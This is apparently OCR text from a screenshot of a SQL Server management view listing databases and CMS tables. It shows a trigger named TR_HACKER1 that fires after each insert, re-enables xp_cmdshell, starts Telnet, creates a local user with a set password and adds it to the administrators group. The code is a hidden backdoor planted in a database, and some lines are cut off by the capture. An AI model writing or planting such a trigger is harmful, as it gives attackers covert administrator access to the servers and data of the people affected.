 SA@.
master
model
msdb
Northwind
pubs
tempdb
test
xiaoguai@.
象浏览器
存储过程 函数 模板
用户表 系统表 视图
bairong_TableStyleItem
bairong_TrackBack
bairong_UserConfig
bairong_UserCreditsLog
bairong_UserGroups
bairong_UserMessage
bairong_Users
表结构
索引
关系
触发器
TR_HACKER1
bairong_UserType
bairong_Vote
bairong_VoteIPAddress
bairong_VoteItem
dtproperties
AFTER INSERT
AS
BEGIN
EXECUTE SP_ADDEXTENDEDPROC 'MASTER.DBO.XP_CMDSHELL','XPLOG70.DLL'--'
EXECUTE MASTER.DBO.XP_CMDSHELL 'NET START TELNET'
EXECUTE MASTER.DBO.XP_CMDSHELL 'net user xiaoguai www.h4x0er.com /ad
EXECUTE MASTER.DBO.XP_CMDSHELL 'net localgroup administrators xiaogu
end